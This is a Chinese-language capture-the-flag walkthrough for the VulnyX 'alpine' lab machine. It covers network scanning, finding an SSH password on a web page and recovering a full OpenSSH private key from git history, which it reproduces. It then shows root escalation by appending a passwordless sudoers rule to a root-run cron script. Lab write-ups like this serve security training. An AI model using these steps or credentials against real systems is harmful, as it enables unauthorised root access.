vulnyx alpine

vulnyx alpine

非常简单的一个靶机

# 存活主机扫描

使用 arp-scan 扫描局域网内存活主机。

┌──(npc㉿kali)-[~]

└─$ sudo arp-scan -I eth2 192.168.6.0/24

192.168.6.208 08:00:27:51:76:e8 (Unknown)

1

2

3

4

2

3

4

目标主机 IP:192.168.6.208

# 端口扫描

nmap 扫描 TCP 全端口。

┌──(npc㉿kali)-[~]

└─$ nmap -p- -sT -sV 192.168.6.208

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 10.2 (protocol 2.0)

80/tcp open http Apache httpd 2.4.66

1

2

3

4

5

6

2

3

4

5

6

开放了 22、80 端口。

# 80 端口 Web 服务探测

访问 80 端口,会跳转到 http://alpine.nyx/,本地配置一个 hosts 解析

# 目录扫描



使用 dirsearch 进行目录扫描,发现 /profile.html 页面。

访问 /profile.html,可以找到一个 ssh 用户 developer 的密码 SummerVibes2024!

# SSH 登录



使用 developer 账号通过 ssh 登录,家目录有一个 README.txt 文件。

developer@alpine:~$ cat README.txt

=== SnowPeak Development Notes ===

Hi Developer,

Welcome to the SnowPeak development environment!

IMPORTANT REMINDERS:

1. The sysadmin user manages the webapp code in their directory

2. We use git as a deployment pipeline

3. Don't forget to check the cleaners !

If you need elevated access, contact sysadmin.

- Management

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

2

3

4

5

6

7

8

9

10

11

12

13

14

15

提示开发环境使用了 git 进行代码管理。另外,还有一个 sysadmin 用户,还可能有定时清理脚本。



# git 记录发现私钥

到 sysadmin 家目录的 webapp 目录下,有 .git 目录,可以使用 git log 查看提交记录,直接 git log -p 查看提交记录,这个读取的环境上下滑有点难受,直接重定向到 /tmp 下文件里查看。



提交记录里有 sysadmin 用户的私钥,保存下来上线 sysadmin 用户。

-----BEGIN OPENSSH PRIVATE KEY-----

b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn

NhAAAAAwEAAQAAAQEA3ZnZAOyE5gZN5QxDnRnYnRfXHwCavg4mJz2HbUWI7p3lGi+tdL6u

IbqPyjqbH69DcyQCubvORi4domdpqTchLF7PyJlUBHVIo3AULC1kVhMqGvctWQxAgPRvr7

zM7HGr+NpTPEkM/4BjfJToy706FGjfiXBhjkSiv5cHOlnXxhO44NkKSxvySnXkmYq3PNNF

5OtjZJg+7+XrZKoUsaipupjOcZgsQCx1Yf1xE4gWIi/jS9kY07R0GtNdqaW2Z9UwXYGMFW

xGKPtczHbRgcxtdP9ne71C/Zh5zsTPtgWWx8cO+P0N0emTYNDEMlD+4IH9AygBbnAzY978

qc2jiRSxJwAAA8jbDUur2w1LqwAAAAdzc2gtcnNhAAABAQDdmdkA7ITmBk3lDEOdGdidF9

cfAJq+DiYnPYdtRYjuneUaL610vq4huo/KOpsfr0NzJAK5u85GLh2iZ2mpNyEsXs/ImVQE

dUijcBQsLWRWEyoa9y1ZDECA9G+vvMzscav42lM8SQz/gGN8lOjLvToUaN+JcGGORKK/lw

c6WdfGE7jg2QpLG/JKdeSZirc800Xk62NkmD7v5etkqhSxqKm6mM5xmCxALHVh/XETiBYi

L+NL2RjTtHQa012ppbZn1TBdgYwVbEYo+1zMdtGBzG10/2d7vUL9mHnOxM+2BZbHxw74/Q

3R6ZNg0MQyUP7ggf0DKAFucDNj3vypzaOJFLEnAAAAAwEAAQAAAQAlkP0uoOnurMbru2aC

7WzBRNddFBcnfPKO2Glq5szN1sqN4+M91U1jvmK9362Ic4e1rzcfEW1ojEzNyUYqP4RKJ1

CGKygJEXDc9BUXYCKQTPNoWtq/K8qLkeSVICaFNsf2idxubdvcPIGhDwVf9JYx+41ZmUmQ

eqY0YIADLlPb6g8z0Cgr0cEQg9PEBUi5FZAhji0hIz9k7BAfAzBaed94y+IPF0gG8AtsRm

oo9XlqTuiphbkNyTVPzE9mKoqR8pECqSLAcx5+YBFP6tOoKh1BwHqWBG5ixw3fWi2HvgPv

WeVRTozvXzjP1fVlYi/KyayuOLuiwQrlWvtkXwB4S3cRAAAAgEoibXJoCwzdf1naZQ4yZr

aHnU5Mkx1XsO3X2bWXdIRZzQuLjAlmbwjQyMRWkiRb12D2uc1LwwQ1lzlBOqnCRXjFpM28

/M8V6ZwYMP5bJeOGJSKEaikzY7blksM2Pls2P8zuhLiL3DnvQlB/7whKfME2MwH4tBDYTO

7mS6MbKIElAAAAgQD1zPzaJsyt7gAjYgn/v0Wzj7HfVlLqeLR8TGup5MP8uDq6IJV5pLkf

S8I4dGTOfrhgTw4VNbwy/BZNZErVnKa+zt6EsHgSqFub5ZVgpwRWx6bkk7lKPikZ62uNye

gtqE7uJVBu12Li4kWuzyF2/IhcSh1Sp9B7fnF6p5b+t1H84wAAAIEA5svMbW9WTDB5hvgo

ii5H6OZuIPGNKeEndKVquBeLjKR2QQrK9KQ0d/OgIu4ioEOmQ+NA1tWKr5uXJ4hdBvDCoS

4tqjiIBNSTx1qkV6tpcbKDaIjTzdCvAJ8wOMymShOVVJkmXvgIsJuydR7OQ+StvR0DRDGp

rkFejyhcyFIbke0AAAARc3lzYWRtaW5Ac25vd3BlYWsBAg==

-----END OPENSSH PRIVATE KEY-----

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27





# 可写定时脚本提权

在 /opt 目录下,有一个定时清理脚本 cleaner.sh,sysadmin 用户对其有写权限,并且是 root 运行。

或者你可以查找最近变动的文件

# 查找最近7天变动的文件

find / \

\( -path /run -o -path /sys -o -path /proc -o -path /var/lib -o -path /dev -o -path /usr -o -path /var/log -o -path /var/cache -o -path /boot/grub \) -prune -o \

\( -mtime -7 -o -ctime -7 \) -print 2>/dev/null

1

2

3

4

2

3

4



或者跑 pspy64 ,也可以找到这个文件,uid 0 执行,也就是 root 权限执行。

sysadmin 用户可以编辑这个脚本,可以在脚本里写一个 sudo 授权,给 sysadmin 用户添加一个无密码 sudo 权限。

echo "sysadmin ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers.d/111

1

稍等即可

编辑 (opens new window)

最后一次更新于: 2025/12/13, 22:25:10